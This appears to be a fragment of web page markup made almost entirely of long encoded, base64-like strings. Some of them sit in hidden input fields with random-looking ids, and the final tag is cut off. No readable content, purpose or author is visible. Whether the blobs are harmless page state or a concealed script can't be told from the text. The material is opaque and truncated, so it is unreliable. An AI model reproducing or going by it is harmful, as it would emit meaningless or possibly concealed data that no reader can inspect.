86cnqsxl/y6/[base64]/[base64]//3i8JY9ZJ2tA18XOH5cbE5yjSyEyHIczcThRjKRcKarj+OZtch5MNhVFqd8vp8EnsHy5MtVdMQIBhYHDXdBQR+TnDnM/TsY1dz9G0/[base64]/I039yPwNcgGbm1TjJrpXdASCLajCWBxV8AjcT9bjexGe/zx4e4vLl4FYwIf6J80psx18T30bK1UKigBhYGHFINCRPf6USF0UMIpJUAVyfZGKbvy7K95c19MJlBeu5cn6Ykrq2uvbK1UKigBhYGJCINGQfD6RmJ9UtM0cD4PyaUWaPj2raR7aQVAN1sIwo0nqsxl/2ixMt9ZfXpA1ZvDCoJTWK2JSyEyHIdxeStF0/ZXP+vru8w+PVIFLz856I0nqsI3un6yes4abGcB3qvDXdASCLbnAnJiUMYoJGpThbMeMpGzoOY+PVJEPlxUpoBu/okorDT9NMIafm1TnqvDXdASCLbkCnEoHJZjbjIO4/ZGKbuzoKByeAoIJUdSuJcn/Z4krzXXd4dUKnUrr4HDXdAcWvPzBCx7X8g/PjE/yfZGKbuz5q9ycUgFJFRB4IAq/ok9qyOwItMRbiEar4HDXdASCOHqD3V6BodjLDpN0txGKbuzoOZ2eBtCOkEJ6J81+pR+1S79d4cJAAIBhYHDU4JXWPmuBWB/WYcqFGoVyfZGKf387rIzbhtfNw8T+p938tdP/y79d4dUaWdNytPZXYZTWr6uRnV3RNN8cytch/9dA7uzoOZjF3gFchUT5t9i+oNosW+wModaf3tE18+CEJUSU5yjSyEyHIcycSZam+xGf/rhqOszfBFGN1tH5c9r/4ls5AT9d4dUKihVwNmXUJRXS/nxCnV7U8lrPiRah7NdA7uzoOY+PRRKPEEev8hu7YQx5S7rZ5dPACgBhYGed/oSCLajRXN3TMh8cCtYjPZIfOj28qh/cBcfOlpFrd8n8eZl/y79d4cAb3BViMWGHp9ASeLqBG8oHNI/ei9Hhb8IbKCZoOY+PQ8vWBUT6I0p+Ik1sCO/JcYaaWAB3qvDXdASCLblBG9mEdQ4ZC8PyedUeeOoiuY+PVIFcldSq8Zg+IMwsWrnd9UTaGkJnZnPXcEEHrqjWTQnEIdhMHsc0txGKbuzoOZ9ch5KIA8Tvsx1osFovm2+MskAJ2pN0MTKRvoSCLajSyFiXcM1dyRS0/ZSeeOzsfZuZUkvchUT6I0n6IM3u2uvetUVbmFU1pvDS4BKE5yjSyEyHIczcThRjKRcKarj+OZtch5MNhVBr89motR98y7sYZFYKjoUkI3DTd4GAa2JSyEyHIdxeCVbnfsAaPb67L8kPQdMf1hcpsJ0+o0muiL9OsgaZXtRxMKGRvoSCLajSyF2VdQhcitM0/YPZ/f67qMzex5AKg456I0nqsxlvmK0MMlZY3xEyNLZXZNXRuLmGToYHIdxPmoVjrcWM7ul8L4lF1IFchVOwqcnqsxl8Xy4J8hZaHpAy8KLXYNET7b4YSEyHIdxPixchbpcKfjm8rR7cwZmPVlcupYNqsxl/y79IM4QfmAbhZDXDYgJIrajSyEyHM80dy1dnexGOK/j+P0UPVIFckg5wo0nqsxrqWuvJM4bZCVDxMWEGNBJIrajSyEyHME+cD4Ymr8cbKGzsfRuZUkvchUT6I0n6I0mtGmvONIabjIB08CRVd0fXvPxGGh9UoozeWMO4/ZGKbuzoKVxcR1XaBVFqd8vp8EzunyuPsgaJ3hU19GPGNkJIrajSyEyHNcwei5ch7FcKa/[base64]/[base64]/j+P0UPVIFchUTrsJp/sEyume6P9NOKj8RlZrpXdASCLajCW5gWMIjJGoEma5GevT/6aI+axNXehger8Uq7Z4gumDwNcgGbm1TjJrpXdASCLajCW5qEdQ5fy5anuxGObujoPcrbQoFIFJRqYUxucBl7jboe4dMOiQBlY/SSNkJIrajSyFvNq1xPmoVx6ADe/L16aN6MBBENlJW6N5x7cw+1S79d4dUKm5Iyc3ZXYZTWr6uRmZ6EcAjey9bwO1sKbuzoOY+ahtBJl0J6Jw/+pR+1S79d4dUKmBEzMaLCcoSGa7zEzoYHIdxPjc/4/ZGKbu946lwaRdLJhhRp8l+qpdP/y79d4dUemlFwciNGsoSG6TzEzoYHIdxPjc/4/ZGKbu98qNucl9WJlRHu418gMxl/y79d8MdeXhNxNjZXZZeTe64YSEyHIdxPi1UmexGO6vj+P0UPVIFchUTpcx17YUr8myyI9MbZzIBl5WTBcs4CLajSyEyWsg/amdGgKwDM7uis7ZmJngFchUT6I1k5YAqrTT9IcYGIiUM0cSbCd1fXeLmDygpNodxPmoVybAKbOO+97R/bUgFJU"><input type="hidden" id="_5gZqxWy1" value="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[base64]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"><input type="hidden" id="_5gZqxWy2" value="4TZCVI0cSODsoSS/[base64]/y79ecQbenEMx9WNXYNET7b4YSEyHIdxPj1cjaIOM7uiuLZmJngFchUT6I1v74Uit3rnd5ZMenAar4HDXdASCPDqB20oHMQkbDhQh6IlZvf88v0UPVIFckg5wo0nqsxrvGGtLooWfmYPxs6TFJVWCO2JSyEyHIdxfSVZhqRcKe3y8u4zMBVNf1JBrchpo9dP/y79d4dUaGdTwcSRUJNdRPnxUSFkXdV5M2dSgfsBe/727ut8cgBBN0ca86cnqsxl/y6/NsQfbXpO0M+HR9BESeSrRix1VIo2bC9Qh/[base64]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"><input type="hidden" id="_5gZqxWy3" value="dXexlWDx0kZUgWOzgualdbUVoGwYGodlf844vr3+YAsscMk117cOLPJpFR8bzKGZzCpUZRBgMsaMUTO/UtrV9SzBhHmFKhphG+Z8Bm3qqYtItcFFbyenUO8lnRsHEWEN7C5AQWX5l0IITecjG+qJQSR1OOn14mZRg+rkRvEizb+EReFJkwOnbNaVQaeLIOjN0U98GUg5kkecUZOrx0aNIRBhNM3t8+vVw3Jt2rGivAcYlbEpPkParK799R6OzKk1GD/UycR5brLgBc+Hp4oBOdz4RFFhmh9dtwqg0t3qTBuAzcmkXl/G6Npx0bf/TXGoha9AiSRJUsOcve6/bs45pJQRGZQUBvfRd4NoAqmieJcYFU2tH1tOlSJJHSu7KXWNwftBlcQFeprcpbsvf8f4vb0ZcBGJW+vpk7NgS6n2eb+4TbWBZ/8TQN7pWG/S3AlRbZNQCWCBFhbkUePmg2aVWWQhRJH1fpsRN4bV07EbqAe0bW0NOxO/WNJpZG+XSGHJYbJUfSj1YpIEBWvei+ZVVXgdPKlh5ge5y8JxzlkerFpQxc3hsxMuzKLpifaXiXmBQT/UgVzgHnYAyavrXuZ9cURYVC1p3/sNq5KUhkGWaJpcMf0VklPPVNrVzbt/KU3IhRMM0USxChKxVSumntIJyaDYVGFRamsJpy4g950C/YcJGbXFg/OWHLKRaas7EUkl8Sf08SRJ2ra8fQfHE6/MpbDR8FVBGotc307Qk5jmrO8ARPEoUk8e2OZRASc/3XEtwDuBmeSRZorEsMNL8z5xuWiIWFg1Rj+wwy7omjT2cIPUAO2VX/5WtCYdaf9X0OU5aZeVjUCkBjr03Me/QwqhuZBdwHXdZg8hlzrkNlkyUPONHQlF14+SyE5p4H9fsXm9xZMELSD1Xh4M1Rtij9IhRWDlcMVoG/O9x5Zw/70ObYP0ET31Wlti2TL9VXOb3PmJVW5QrRjtFmb8uf8vw6YMncwh/YWBEkppK8ooShliMMtYGP19ly9bROLRiZdPSATlxW+g1XA5wrZBTOKnG8fVaJUptIAFGneZQuaV2t0i7G+QOR0Ru8JfUG6lqbfDhMkVYSOsYKD160L8XUfnA6f96LxV3GlFwu8JRyasjqnevGZEDfF1j3PuvTp91ecfbP1BBaMoVaXNjiIAvZdr6tqd9RCJJCEd/pchS/ag8iDy0OvcCQ3h4wMePT4JxeK/7LTR6XsY4LCly2ocNYfzc55QsbAZ2MU94++FouNgIj1ToJ8gjSXFCwsSiN7pdb9TuAWxTCv42ewUD2bsUedj5yLZ9bEFiNmZn+PhxwaoJhUqNEJAHemNJzceoTJdjTtLUUzlzaPUWZA1ioLMOeqjy6olYSDhvJ1Nno91f+N0/uGzpYcoDPG9k1/TTL5R3ctjGW0hoRvAnTi5/moESc/qrxPcnah9vYUFqm+F16Jwm7T+/POgyflh18da7LKVfUNzKM1Z5C9cUUBtykacSb/3C1acrKEd9OER58Ztrx7p2t2W/YZURYnAU0erWNIFrWabrLXYkeMETaxMHipohZdj9xKpNRzNuImYFvch2/IErmDqsL8YiRmt75pGoSJ9eTfjCLVhqDsUQTAJhoucTe9/psvRyTEJwNnpZp+Bp/pkKvWOeAt8FYF1Lw+KQGoBZGv/bPXJcf/UmeRkBnKUSQd39ybZrdApvIm13nsFMw7Q17zirOvMRZ0dY5MeTFsBVQuHWCUVoepIcZCBF0IRSQO711aVPWRsVZGJ4qf5y57gsu02zDdAdQ1px0fWRGsFFRvXvODMhWdJjLzJCsZECc9j/yoR9TwBpF0EA+8Zmy4I3k3uENtYBS11j45iQG4JqcvzMIVAlddUVfD5ymr0VeNbZ76pNdB1/ZARd/OpevN8XqVbkJM8bMktoxMfaEMlXGMzNPlBaafAVehxM370hSt/UtaNkWyNpZWIGifpVw6kq7mGkZMNCa3tJ/+OaH8RkWuOyGkNlb9EzSSUHo6I3Pd3q1IpILgVgG2J6p9c27d4A6UqIJOw5Xk1MkefUGZ9WWO/iLTd1cZM2SR1vvrkFRvDd+PdyWBAWNkFg4oI7pZ8xpmK4aa1IJWBExMXdd8xQR/L6VQsYAMowdyQL4/ZGNf/69uZ9cRNWIQgRq8Jp/o0ssWuvdZl+KigBhZ2HFIYSS/riGHIvHsA4aiJAi/sFaOn3ovgUPVIFchUTwo0nqsxl/zK5PtFUaWRA1tLeX4JXWPmuA2RzWMIjPHQ/yfZGKbuzoOYieRtTclZfqd50t843un6yes4abGcDm6vDXdASCLajSyEyANQneWpWhbcVeqax8qNucl9MMVpd6o1x44kynWGlaoVEKjgBlJfDTMYQFpyjSyEyHIdxPmoVyfZaefrn6OZ6IFBoYBUB5phGuMJw/zzzYodEKjgQkY/WXcBaELi0XmA8C5J/KX8V2fZWOLWktegpKAQUYBsGqYMwv8Jy6i7td5dFJyYWkI/USJgfGri2Ci8lCYlmK2oFyedXObairvN2LFwSZ0Me+sUqso10/z/[base64]/XSN0DBqa7XGA8DpJ/LH8V2fZWOLWgoPZSJVwTcgQG5ppmpN5w8Tzod5dUOjgPkYzNT4YfG7ixXmA8DpJ/LH8V2fZWOba9svMzM0AQOhgA5phmpN5w8Tzod5dUOjgMi5PWU8IHUrS9Vy5iXdM5IEAVyfZGKbuzoOY+IV1WJFINwo0nqsxl/y79d4dIeXhAy4GAEZFBW6uhGWRiU4o/fydQy+hsKbuzoOY+PVIFchUT9Mwn4p4guTP/dIVUaWRA1tLeX4VBTeTtCmx3Hpk6di9ZxLUfa/7hvOl/I1IKcglAvN9o5It7tGa4O4oXc2pE14+EFIRaXfStAm4uE9QlbCVbjuhsKbuzoOY+PVIFcgkcu91m5NJP/y79d4dUKigBhZ2QDZFcCPXvCnJhAYUjezpaxLQUaPXw6OQgF1IFchUT6I0nqsxl/zKuIcBUfGFE0uOMBc0QGLazSzAkHJZnPHQJmbcSYbv3veRTLEMLZQAT+oMy68Jy6iDqYodEKjkRlYHSU8UcH6OtXDQyDIdhLnoY2PhTc/a+sugsKFwSZ1QB5p8yqt5r7Tv9Z4dFOzsBl4/ST8JkHtexRTQyDolkPnoV2edXOburrvNWKxMUcgQT+I03usF0/z+rZolFODBAl4/RSMESGrixXjAyDIdgL2cEx+NGOc2mrvUpLxMXfAcG6J8puNll7y7sZpZaPygR05DNRcMEaaStXzggHJV/KnMHyeZGOaqloPF2KRMUcgQT+I03ut1o7njweZFGMkkTi5PWXcIcGqOjWyEiDZ5/K2oGx+RTc9anrvQrPUMXMxsE/YMwv8x1/z/tZ4dFJD0PkpTNSsUSGLazWzE/DYlkZAcGx+NGOrWhtacwKkcLZQAT+I02u91r6i7td4lDPyYWkIHTXcADBaetXiEiRoVvImVFiKION6e887B5I3gFchUT6I0nqsxl/y6wNs4aACgBhYHDXdASCLa/RHJiXclvFGoVyfZGKbuzoOYibgJEPBVQpMx0+dFnqWuvJM4bZCVDxMWEGNIMXq6tXC8hAIgibitb19xGKbuzoOY+PU4KNlxF9qcnqsxl/y79d61UKigBhYHDXcxWQeCjCG1zT9RsPDxQm78AYP73raR/eRVAcAs56I0nqsxl/y79d5sHfG8B08iGCrJdUKuhWyEiHJZnPnsDy+haefrn6OZ6IFBoahUDpJwps9Rl7SDqYYdHJDsXiI/aT94LGrawRTIkcJZnPnJZxORIPq2zsegnJVwcYBUA5p4xp99r7DjzbpU4MigQk83OTN4LELuxRTYkEZR/LXwb0ORLJ6KhrfUwLkRpYhULpJ8pvdpo7iDkb4paMzoMlo/QS9ABBqW1Ri8rDutpPnpPhOVIOq6ztugtKBMLZQAd/5gnusx17yPseZdCJzkPlZevStAKBqO7SzQ8C5ZxKWQH0LdIPq69t/M+LVIUYhgC5p0xqt1r7zixZolMOCgQi5nRHN4FHbi0XiEiHJdhL2QF3/[base64]/y79d4dUKigdwciVXZNeSeXwViNhSMYlMyNBjLtEN5GzoOY+PVIFchUT6I07+Zoi/3i0MtA2ZXAch5HDTdADHrayXSMsANcwaiIVjetERKqirv8tPUoLZ1QH5p03uMxx8T7tZYdEKjgQiJbNRcYSGN6tXDRzEpBkMH0AyeZGOaqjrfcwKBoWfAYBqZkputx3/zrzZ5dGKjgBlZDUU8gECKbrWC8hDsZ/KX8b3uNGObujsfY+LFwQOhgA5p418KF9/z/teZVBazoPl5TDT94AHbazSzAiDIplMH8V2/hUPLuhrvQrPUIFYgUD6Jkpv5Zn4TLyJ8YAYjYditKVGs44CLajSyEyHIdxPmoVqrkLZPLn8+YvKEASWBUT6I0nqsxl/y7heMMdfDYrhYHDXdASCLajSz12VdFxfSZUmqVbK+jn4b"><input type="hidden" id="_5gZqxWy4" 